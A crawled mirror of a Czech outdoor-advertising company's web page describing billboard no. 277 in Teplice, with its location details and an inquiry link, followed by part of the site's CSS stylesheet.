

--- FILE ---
content_type: text/html
request_url: https://darothore.cz/reklamni-plochy/reklamni-panely/plocha-277/index.html
body_size: 4895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">

<!-- Mirrored from darothore.cz/reklamni-plochy/reklamni-panely/plocha-277/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Aug 2021 13:08:53 GMT -->
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2011 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.com/ and http://typo3.org/
-->

<base  />

<title>Plocha 277 | Reklamní panely | Reklamní plochy | Darothore</title>
<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="../../../typo3temp/stylesheet_e0e839b388c2d0.css?1322037580" media="all" />
<link rel="stylesheet" type="text/css" href="../../../typo3temp/stylesheet_240b4ca8931ee1.css?1308062440" media="all" />



<script src="../../../typo3temp/javascript_93077bb238a390.js?1308062436" type="text/javascript"></script>


<meta http-equiv="pragma" content="no-cache" />
  <meta http-equiv="cache-control" content="no-cache" />
  <meta http-equiv="expires" content="mon, 01 Dec 2004 01:00:00 GMT" />

  <meta name="robots" content="all,follow" />
  <meta name="revisit-after" content="1 days" />

  <meta name="description" content="" />
  <meta name="keywords" content="" />

  <meta name="author" content="all: Virtua.cz" />
  <meta name="robots" content="all,follow" />
  <meta name="googlebot" content="index,follow,snippet,archive" />
  <meta name="autosize" content="off" />
  <style media="screen,projection" type="text/css" title="CSS Layout">
  <!--/*--><![CDATA[/*><!--*/ 
    @import "../../../fileadmin/sys_darothore/css/screen.css";
    @import "../../../fileadmin/sys_darothore/css/css3.css";
    @import "../../../fileadmin/sys_darothore/css/styledimgtext.css";
    @import "../../../fileadmin/sys_darothore/css/fancybox.css";
    @import "../../../fileadmin/sys_darothore/css/glider.css";
    @import "../../../fileadmin/sys_darothore/css/carousel.css";
    @import "../../../fileadmin/sys_darothore/css/orbit/orbit.css";
    @import "../../../fileadmin/sys_darothore/css/jquery.autocomplete.css";
  /*]]>*/--> 
  </style>
  <!--[if IE]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if lte IE 6]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie6.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if IE 7]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie7.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <!--[if IE 8]>
    <link media="screen,projection" href="fileadmin/sys_darothore/css/screen-ie8.css" type="text/css" rel="stylesheet" />
  <![endIf]-->
  <link media="print" href="../../../fileadmin/sys_darothore/css/print.css" rel="stylesheet" type="text/css" />
  <!--[if lte IE 6]>
    <script type="text/javascript" src="unitpngfix.js"></script>
  <![endIf]-->
  <link rel="shortcut icon" href="../../../favicon-dar.ico" />  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery-1.4.4.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery-ui-1.8.9.custom.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.serialScroll-1.2.2-min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.scrollTo-1.4.2-min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.localscroll-1.2.7-min.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.jcarousel-0.2.7.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.cloudcarousel-1.0.4.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/jquery.captify-1.1.3.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/carousel/imagecarousel-1.4.1.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.easing.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.fancybox.js"></script>

  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/cufon-yui.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/Cronos_Pro_700.font.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/CronosPro-Lt-It_italic_400.font.js"></script>
  
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.orbit.min.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.corner.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.caption.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.validate.pack.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.autocomplete.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.pagepeel.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.cmd.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.more.js"></script>
  <script type="text/javascript" src="../../../fileadmin/sys_darothore/js/jquery.mailchimp.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22268176-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src="../../../typo3conf/ext/rzautocomplete/res/js/jquery.autocomplete.js" type="text/javascript"></script>


</head>
<body id="side4" class=" uid537 ">


    <div id="outer" class="cz">
        <div id="inner">
            <div id="main">
               
                    <div id="header">
						  <div id="h1"><a href="../../../index.html"><span></span></a></div>
							<hr />
							<div id="refvideo">
                    <a href="../../../nase-sluzby/reference-video/index.html" class="refvid">REFERENCE</a>
                  </div>
              <div id="service_menu">
              <div id="language-menu">
                      <a id="lang-cz" href="../../../index.html">CZ</a>
                      <a id="lang-de" href="../../../de/index.html">DE</a>
                    </div>
                <a href="../../../mapa-stranek/index.html" id="map">mapa stránek</a>&nbsp;
                <div id="search-wrap">
                
  <form action="http://darothore.cz/vyhledavani/" method="post" class="searchform" id="tx_rzautocomplete_pi1537_form" autocomplete="off">
  	<input name="tx_indexedsearch[sword]" class="textfield sword" id="tx_rzautocomplete_pi1537_word" type="text" value="Vyhledat..." onclick="if(this.value=='Vyhledat...')this.value='';" />
    <input name="hledejbutton" class="button" type="image" alt="hledej" title="hledej" src="../../../fileadmin/sys_darothore/img/template/lupa.png" />
  	<input name="tx_indexedsearch[_sections]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[pointer]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[ext]" type="hidden" value="0" />
  	<input name="tx_indexedsearch[lang]" type="hidden" value="" />
  </form>

      <script type="text/javascript">
        /* <![CDATA[ */
          jQuery().ready(function() {
            jQuery("#tx_rzautocomplete_pi1537_word").autocomplete("../../../index3e2f.html?eID=rzautocomplete&amp;language=", {
              minChars: 3,
              selectFirst: false,
              max: 10,
              autoFill: 0,
              delay: 400,
              matchContains: 0,
              scroll: 1,
              selectFirst: 1,
              multiple: 0,
              multipleSeparator: ", "
            });
            jQuery("#tx_rzautocomplete_pi1537_word").result(function (event, data, formatted) {
              jQuery("#tx_rzautocomplete_pi1537_form").submit();
            });
          });
        /* ]]> */
      </script>
    
                </div>
              </div><!--service_menu-->
							<div id="menu-wrap-left">
                  <div id="menu-wrap-right">
                      <ul id="menu">
                      <li><a href="../../../index.html"><span>Úvodní stránka</span></a></li><li><a href="../../../nase-sluzby/index.html" id="uid119"><span>Naše služby</span></a><ul><li class="first"><a href="../../../nase-sluzby/graficke-a-dtp-studio/index.html" id="uid194"><span>Grafické a DTP studio</span></a></li><li><a href="../../../nase-sluzby/vyrezavana-grafika/index.html" id="uid195"><span>Vyřezávaná grafika</span></a></li><li><a href="../../../nase-sluzby/velkoformatovy-tisk-a-laminace/index.html" id="uid196"><span>Velkoformátový tisk a laminace</span></a></li><li><a href="../../../nase-sluzby/venkovni-reklama/index.html" id="uid198"><span>Venkovní reklama</span></a></li><li><a href="../../../nase-sluzby/plachty-a-bannery/index.html" id="uid199"><span>Plachty a bannery</span></a></li><li><a href="../../../nase-sluzby/kovovyroba/index.html" id="uid200"><span>Kovovýroba</span></a></li><li><a href="../../../nase-sluzby/termotransfer-a-reklamni-textil/index.html" id="uid201"><span>Termotransfer a reklamní textil</span></a></li><li><a href="../../../nase-sluzby/reklama-na-vozech-mhd/index.html" id="uid202"><span>Reklama na vozech MHD</span></a></li><li><a href="../../../nase-sluzby/eventove-akce/index.html" id="uid203"><span>Eventové akce</span></a></li><li><a href="../../../nase-sluzby/visual-tower/index.html" id="uid204"><span>Visual Tower</span></a></li><li><a href="../../../nase-sluzby/visual-gate/index.html" id="uid399"><span>Visual Gate</span></a></li><li><a href="../../../nase-sluzby/roll-up-svetelne-fotoramy/index.html" id="uid262"><span>Roll Up, Světelné fotorámy</span></a></li><li><a href="../../../nase-sluzby/karbonove-3d-folie/index.html" id="uid391"><span>Karbonové 3D fólie</span></a></li><li><a href="../../../nase-sluzby/specialni-interierove-folie/index.html" id="uid393"><span>Speciální interiérové fólie</span></a></li><li><a href="../../../nase-sluzby/reklama-na-zavodnich-vozidlech/index.html" id="uid396"><span>Reklama na závodních vozidlech</span></a></li><li><a href="../../../nase-sluzby/podlahova-grafika/index.html" id="uid401"><span>Podlahová grafika</span></a></li></ul></li><li class="aktivni"><a href="../../index.html" id="uid136"><span>Reklamní plochy</span></a><ul><li class="aktivni"><a href="../index.html" id="uid205"><span>Reklamní panely</span></a></li><li><a href="../../visual-tower/index.html" id="uid206"><span>Visual tower</span></a></li><li><a href="../../reklamni-plachty/index.html" id="uid207"><span>Reklamní plachty</span></a></li></ul></li><li><a href="../../../poptavka/index.html" id="uid187"><span>Poptávka</span></a></li><li><a href="../../../kontakty/index.html" id="uid117"><span>Kontakty</span></a></li>
                      </ul>
                  </div>
              </div>
						  <div class="cleaner"></div>
					</div><!--header-->
					
					<div id="display"> 
                    <div class="lleft">
					  <!--TYPO3SEARCH_begin-->
<!--  [begin] -->
	
		<!--  Header: [begin] -->
			<div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">Billboard č. 277</h1></div>
		<!--  Header: [end] -->
			
<!--  [end] -->
	
<!--  [begin] -->
	
<!--  [begin] -->
	<div class="csi-textpic csi-center csi-above csi-border"><div class="csi-imagewrap"><div class="csi-image" style="width:594px;"><div><a href="../../../uploads/pics/277.jpg" class="lightbox" rel="gallery2025"><img src="../../../typo3temp/pics/ee65cc0a36.jpg" width="594" height="397" alt="" title="" /></a></div></div></div><div class="csi-text"></div></div><div class="csi-clear"></div><div class="cleaner"></div>
<!--  [end] -->
	
<!--  [end] -->
	
<!--  [begin] -->
	
<!--  [begin] -->
	<table class="contenttable"><tbody><tr><th scope="row"><p>Město</p></th><td><p>Teplice</p></td><th scope="row"><p>Adresa</p></th><td><p>Gagarinova</p></td></tr><tr><th scope="row"><p>Okres</p></th><td><p>Teplice</p></td><th scope="row"><p>Rozměr</p></th><td><p>5,1 × 2,4 m</p></td></tr><tr><th scope="row"><p>Kraj</p></th><td><p>Ústecký</p></td><td></td><td></td></tr></tbody></table>
<!--  [end] -->
	
<!--  [end] -->
	<!--TYPO3SEARCH_end-->
                    </div>
                    <div class="rright">
<!--  [begin] -->
	
<!--  [begin] -->
	<p><strong>Umístění panelu:</strong> obytná čtvrť, obchodní čtvrť, okrajová čtvrť<br />&nbsp;&nbsp;&nbsp; &nbsp;<br /><strong>Komunikace:</strong> ulice, parkoviště<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /><strong>Poloha:</strong> kolmo<br />&nbsp;&nbsp;&nbsp; &nbsp;<br /><strong>Okolí:</strong> MHD, restaurace<br />&nbsp;&nbsp;&nbsp; &nbsp;<br /><strong>Viditelnost:</strong> přes 100 m</p>
<!--  [end] -->
	
<!--  [end] -->
	
                    <a href="../../index.html" class="ico_mapka"><img src="../../../fileadmin/sys_darothore/img/template/ico_mapka.png" alt="Zobrazit mapu" /></a>
      <div id="side2-buttons">
              <div class="btn first">
                <div class="cnt">
                    <a href="../../../poptavka/index.html">Mám zájem o nabídku</a>
                </div>
             </div>                        
          </div>    
                    </div>
         <div class="cleaner"></div>
         
          
    
          
          </div><!--display-->
					
				<div class="cleaner"></div>
                	
                  
                  <div id="navi">
                    <div id="submenu">
                                
                                
                    </div>
                    
                  </div>
                  
                  <div id="content">
                        <div class="padd">
                        	<div id="left">
                            <div id="clanek">
                            <div id="breadcrumb">
						                <p><strong>Právě se nacházíte: </strong>&nbsp;&nbsp;<a href="../../../index.html">Úvodní strana</a>&nbsp; — &nbsp;<a href="../../index.html" onfocus="blurLink(this);">Reklamní plochy</a>&nbsp; — &nbsp;<a href="../index.html" onfocus="blurLink(this);">Reklamní panely</a>&nbsp; — &nbsp;Plocha 277</p>
                            </div>
                             <div class="cleaner"></div>
                            </div> 	
                          </div><!--left-->
                          <div id="right">
                            
                          </div><!--right-->
                        <div class="cleaner"></div>
                        </div>
                    <hr />
                    <div class="cleaner"></div>
                  </div><!--content-->
                <div class="cleaner"></div>
                </div><!--main-->
        <hr />
        <div id="bottom">
        <div class="padd">
          <div class="box box1">
            <a href="../../../index.html" class="boxhead">Darothore a.s.</a><br /><br />
            <a href="../../../kontakty/index.html">Jak nás najdete?</a><br />
            <a href="../../../nase-sluzby/index.html">Naše služby</a><br />
            <a href="../../index.html">Pronájem reklamních ploch</a><br />
            <a href="../../../poptavka/index.html">Poptávka reklamy</a><br />
          </div>
          <div class="box box2">
            <a href="http://www.apartman-vysoka-lipa.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/apartman.png" alt="Apartmán Vysoká Lípa" /></a>
<p>Nabízíme Vám ubytování v původní roubené chalupě zasazené do přírody malebného Českosaského Švýcarska.<br /><a href="http://www.apartman-vysoka-lipa.cz/" target="_blank">Apartmán Vysoká Lípa</a></p>

          </div>
          <div class="box box3">
            <a href="http://www.visualtower.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/vt.png" alt="Visual Tower" /></a>
            <p>Prezentační stojan nové generace Visual Tower — nejvýraznější prezentační medium na českém trhu.<br />
            <a href="http://visualtower.cz/" target="_blank">www.visualtower.cz</a>
            </p>
          </div>
          <div class="box box4">
            <a href="http://www.handymedia.cz/" target="_blank"><img src="../../../fileadmin/sys_darothore/img/handymedia.png" alt="Visual Tower" /></a>
            <p>Exkluzivní obchodní zastoupení společnosti Darothore a.s.<br />
            <a href="http://www.handymedia.cz/" target="_blank">www.handymedia.cz</a>
            </p>
          </div>
          <div class="box box5 newsletter">
            <strong>Přihlašte se k newsletteru</strong>
            <form method="post" action="http://darothore.cz/prihlaseni-zpravodaje/" id="zpravodaj">
              <fieldset>
                <input type="text" name="z_email" id="z_email" class="email-field" value="Váš e-mail" onfocus="if(this.value=='Váš e-mail')this.value='';" onblur="if(this.value=='')this.value='Váš e-mail';" />
                <input type="submit" value="Odeslat" id="z_submit" />
              </fieldset>
            </form>
          </div>

          <div class="cleaner"></div>

          <div id="pata">
            <p>© 2011 Darothore a.s.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://virtua.cz/">Internetový marketing, SEO, PPC - Virtua.cz</a></p>
            <iframe src="http://www.facebook.com/plugins/like.php?href=http://darothore.cz" scrolling="no" frameborder="0" style="border:none; width:450px; height:80px"></iframe>
          </div>

        </div>
        </div>
        </div>
    </div>




</body>

<!-- Mirrored from darothore.cz/reklamni-plochy/reklamni-panely/plocha-277/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Aug 2021 13:08:53 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/screen.css
body_size: 7550
content:
html, body {
/*	height:100%;*/

}
html, body, form, fieldset, h1, h2, h3, h4, h5, h6, p, pre, blockquote, ul, ol, dl, address {
	margin:0;
	padding:0;
}
ul {
	list-style:none;
}
body {
	color:#727272;
	text-align:center;
	font:normal 13px Arial, Helvetica, sans-serif;
	background:#fff url(../img/template/bg-big-gradient.png) repeat-x left bottom;
	margin: 0px;
	padding: 0px;
}
body#side2 {
background:#DEDEDE url(../img/template/bg-big-gradient-side2.png) repeat-x left top;
}
body#side3,
body#side4 {
background:#fff url(../img/template/bg-big-gradient.png) repeat-x left bottom;
}
/*=Text
----------------------------------------------------------*/
h1, h2, h3, h4, h5 {
	font:normal 1em Arial, Helvetica, sans-serif;
	letter-spacing:0.02em;
	color:#58585a;
	padding-bottom:0.5em;
}
h1 a, h2 a, h3 a, h4 a, h5 a {
	text-decoration:none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
	text-decoration:underline;
}

h1 {
	font-size:34px;
	color: #58585a;
	font-weight: bold;
}
#side2.uid187 h1 {
padding: 0px 0px 10px 0px;
margin: 0px 0px 8px 0px;
border-bottom: 1px solid #A6A6A6;
}
#side3 h1,#side4 h1 {
font-size: 16px;
text-transform: uppercase;
}

h2 { font-size:14px; color:#c21118; font-weight: bold; }
h3,h4 { font-size:13px; color:#727272; font-weight: bold; }
h5 { font-size:13px; color:#727272; }

p, ul, ol { padding:0 0 1em 0; }
ol {
	list-style: decimal inside;
}
#content ul {
	list-style: disc outside;
	padding-left:15px;
}
/*p + p {margin-top:-1em;}*/
td p, th p { padding:0; }

img {display:block; margin:0; padding:0;}

strong {
font-weight: bold;
}
#bottom strong {
font-weight: bold;
}

/*=Odkazy
----------------------------------------------------------*/
a {
	text-decoration:underline;
	color:#c21118;
}
a:hover {
	text-decoration:none;
}
a img {
	border:none;
	text-decoration:none;
}/*
a.internal-link {
	background: url(../img/i-link.gif) no-repeat right center;
	padding-right: 16px;
}
a.internal-link:hover {
	background: url(../img/i-link-hover.gif) no-repeat right center;
	padding-right: 16px;
}*/
a.download {
	color:#c21118;
	padding-right: 16px;
}
a.moreinfo {
	color:#c21118;
	text-decoration:underline;
	height:23px;
	display:block;
  margin: 0px 0px 10px 0px;	
}/*
a.vice:hover {
	background:url(../img/sipka_odkaz_hover.gif) no-repeat left center;
}*/
/* =Formulare
-----------------------------------------------------*/
form { border:0; margin:0; }
form fieldset {
	padding:10px 20px;
	margin:0;
	border:none;
	display:block;
	background:transparent;
}
.leftcol {float:left;width:320px;}
.rightcol {float:right;width:306px;text-align:right;}
form div label  {
	padding:3px 0;
	display:block;
}
form textarea {
	font:normal 100%/140% Tahoma,Verdana,Arial,lucida,sans-serif;
}
form div.optional label,
label.optional {
	color: #434343;
	font-weight:normal;
	line-height: normal;
}
form div.required label,
label.required {
	font-size:11px;
	color: #434343;
	font-weight:normal;
	line-height: normal;
	text-align:left;
}
form div.required input[type=text],
form div.optional input[type=text],
form div.optional input[type=file],
form div.required input[type=password],
form div.captcha input,
form div.required textarea {
	padding:3px;
	border:solid 1px #A6A6A6;
	width:300px;
}
form div.required input[type=text]:focus,
form div.optional input[type=text]:focus,
form div.optional input[type=file]:focus,
form div.required input[type=password]:focus,
form div.captcha input:focus,
form div.required textarea:focus {
	padding:3px;
	border:solid 1px grey;
}
form div.required textarea {
	width:601px;
	height:100px;
	margin-bottom:10px;
}
form div.submit {
	text-align:right;
}
form div.submit input {
	text-align:center;
}
form div.submit div {
	display:inline;
	float:left;
	text-align:left;
	width:auto;
	padding:0;
	margin:0;
}
#poptavkanad {width:690px;}
#poptavkanad p {padding:6px;font-weight:bold;background:#cfcfcf;color:#fff;margin-bottom:1px;}
/*=Tables
--------------------------------------------------------------*/
table {
	border-collapse:collapse;
	margin-bottom:15px;
	color:#000000;
}
table caption {
	padding:5px;
	text-align:left;
	font-style: italic;
}
table p {
	margin-bottom:0;
}
table thead td {
	padding:5px 15px 5px 5px;
	font-weight:bold;
	background:#ededed;
	border-bottom:0px solid #cdcdcd;
}
table tbody td {
	padding:5px 15px 5px 5px;
	color:#727272;
	width:150px;
	font-weight:normal;
	background:transparent;
	border-bottom:0px solid #ffffff;
}
table th {
  color:#727272;
	padding:5px;
	font-weight:bold;
	border-bottom:0px solid #ffffff;
	background:transparent;
	text-align:left;
}
table tr {
border-bottom: 1px solid #727272;
}
.uid117 table {
	width:600px;
}
.uid117 table tbody td {
	width:auto;
	border-bottom:none;
	vertical-align: top;
	padding:5px 20px 5px 0px;
}
.uid117 table tr {
border-bottom: none;
}
.uid117 table tr h2 {
padding:5px 0;
}
/*=Logo
----------------------------------------------------------*/
#header h1,#header h1 a span,
#header #h1,#header #h1 a span {
	width:200px;
	height:130px;
	display:block;
	margin:0;
	padding:0;
	overflow:hidden;
	float: left;
}
#header h1,
#header #h1 {
	text-align:left;
	border:none;
	position:relative;
	float:left;
}
#header h1 a,
#header #h1 a {
	margin:0;
	padding:0;
	text-decoration:none;
	border:none;
	float:left;
	cursor:pointer;
}
#header h1 a span,
#header #h1 a span {
	position:absolute;
	left:0px;
	top:0px;
	background:transparent url(../img/template/logo.png) no-repeat 0px 30px;
}
#side3 #header #h1 a span,
#side4 #header #h1 a span {
background:transparent url(../img/template/logo.png) no-repeat 15px 30px;
}
/*=LANGUAGE MENU
------------------------------------------*/
#language-menu {
padding: 0px 16px 0px 0px;
margin: 0px 20px 0px 0px;
height: 31px;
float: left;
border-right: 1px solid #58585A;
}
#language-menu a {
padding: 0px 8px 0px 7px;
margin: 0px 4px 0px 0px;
height: 31px;
font-weight: normal;
}
.cz #language-menu a#lang-cz,
.de #language-menu a#lang-de,
#language-menu a:hover {
background: url(../img/template/lang-btn.png) no-repeat top left;
color: #fff;
text-decoration: none;
}
/*=Reference odkaz
----------------------------------------------------------*/
#refvideo {
  position: absolute;
  left: 347px;
  top: 35px;
  width: 142px;
  height: 31px;
  border-right: 1px solid #58585A;
}
#refvideo a.refvid {
  background: url("../img/reference-btn.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    display: inline-block;
    height: 27px;
    line-height: 27px;
    padding-left: 33px;
    text-decoration: none;
    width: 120px;
    font-size: 12px;
}
#refvideo a.refvid:hover {
  background: url("../img/reference-btn-h.png") no-repeat scroll left top transparent;
}
.de #refvideo a.refvid {
  padding-left: 11px;
}
/*=Service Menu
----------------------------------------------------------*/
#service_menu {
	/*background:#eee;*/
  float: right;
	padding:35px 0px 8px 15px;
	color:#cfcfcf;
	margin: 0px 50px 10px 0px;
	height: 26px;
	width: 400px;
}
#service_menu a {
	color:#58585a;
	text-decoration:underline;
	font-weight: bold;
	font-size: 12px;
	line-height: 24px;
	float: left;
}
#service_menu a:hover {
	text-decoration:none;
}
#service_menu #search-wrap {
float: right;
height: 24px;
border: 1px solid #a6a6a6;
position: relative;
width: 180px;
margin: 0px 0px 0px 15px;
background: #fff;
}
#service_menu form {
	display:block;
	position: absolute;
	top: 0px;
	left: 0px;
}
#service_menu .textfield {
	background:transparent;
	border:0px solid #cfcfcf;
	height:18px;
	width:151px;
	margin:0px;
	padding:3px;
	color: #58585a;
}
#service_menu .button {
	display:inline-block;
	padding:0px;
	margin-left:5px;
	position: absolute;
	top: 0px;
	right: -23px;
	width: 26px;
	height: 24px;
}
/*=Menu
----------------------------------------------------------*/
#menu-wrap-left {
background: url(../img/template/bg-menu-left.png) no-repeat top left transparent;
padding: 0px 0px 0px 30px;
height: 44px;
float:right;
}
#menu-wrap-right {
background: url(../img/template/bg-menu-right.png) no-repeat top right transparent;
padding: 0px 17px 0px 0px;
height: 44px;
float:right;
}
#menu {
	margin:0 0 13px 0;
	padding:0;
	width: 700px;
	list-style:none;
	float:right;
	text-align:left;
	display:block;
	background: url(../img/template/bg-menu.png) repeat-x top left transparent;
	border-bottom:solid 0px;
	position: relative;
	z-index: 1050;
}
#glider {
z-index: 1000;
}
#menu li {
	margin:0px;
	padding:0;
	display:block;
	float:left;
}
#menu li a {
	margin:0;
	padding:12px 25px 12px 25px;
	display:block;
	color:#58585a;
	border:none;
	text-decoration:underline;
	font-size: 12px;
	font-style: normal;
	line-height: 20px;
	font-weight: normal;
	background: url(../img/template/bg-menu-item.png) no-repeat top right transparent;
	text-transform: uppercase;
}
#menu li a:hover {
	text-decoration:underline;
	background:#b1b2b5;
}
#menu li.aktivni {
	font-weight: bold;
}
#menu li.aktivni a {
	font-weight:bold;
	color:#58585a;
	text-decoration:none;
}

/* druha uroven */

#menu li:hover ul {
display: block;
}
#menu li ul {
display: none;
position: absolute;
z-index: 1000;
background: url("../img/template/submenu-shadow-short.png") no-repeat scroll center bottom #fff;
list-style-type: none;
padding: 0 0 15px;
}
#menu li ul li {
float: left;
clear: both;
width: 270px;
background: url("../img/template/submenu-line.png") no-repeat scroll center bottom transparent;
}
#menu li ul li.first a {
background: none;
}
#menu li ul li a {
background: url("../img/template/submenu-shadow.png") no-repeat scroll center top transparent;
color: #433922;
display: block;
font-weight: bold;
height: 30px;
line-height: 30px;
padding: 0px 0px 0px 18px;
text-transform: none;
letter-spacing: 1px;
}
#menu li ul li a:hover {
background: #B2B3B6;
}
#menu li ul li a span {
background: url("../img/template/mini-sipka.png") no-repeat scroll right 12px transparent;
display: block;
overflow: hidden;
width: 229px;
height:30px;
}

/*=Display
----------------------------------------------------------*/
#display {
	height:400px;
	background:transparent;
	display:block;
	width:960px;
	margin:0px;
	padding:0px;
	text-align:left;
	position:relative;
}
#side2 #display {
height: 252px;
	
}
#side4 #display {
	
	background:#ffffff url("../img/template/bg-big-gradient-side2.png") repeat-x scroll left top;
	position:relative;	top:0px;
	left:0px;
}

#side4 #display .lleft{
	width:600px;
	float:left;
	padding-right:24px;

}
#side4 #display  .rright{
	width:260px;
	float:left;padding:24px;
	padding-top:60px
}
#side4 #display  .rright {
	line-height:18px;
}
#side4 #display .lleft .csi-textpic{
	padding-left:24px;
	padding-top:18px;
	padding-bottom:14px;
}
#side4 #display .lleft .contenttable
{
margin-left:24px;
margin-bottom:24px;
width:600px;
}

#side4 #display .ico_mapka img {
	margin-top:24px;
}
#side4 #display .csi-image {
	margin:0px !important;padding:0px !important;
}
#display .padd {
	padding-top:71px;
	padding-left:47px;
	margin:0px;
	padding-right:531px;
}
#display h2 {
	display:block;
	position:relative;
	overflow:hidden;
	height:48px;
	width:427px;
	margin:0px;
	padding:0px;
	color: #fa7d0f;
}
#display h2 span {
	background:url(../img/display_nadpis.jpg) no-repeat left top;
	display:block;
	position:absolute;
	height:48px;
	width:427px;
	left:0px;
	top:0px;
}
#slogan {padding:67px 500px 0 60px;}

/*=Bottom
---------------------------------------------------------*/
#bottom {
	width:100%;
	float:left;
	text-align:left;
	margin:0px;
	padding:0px;
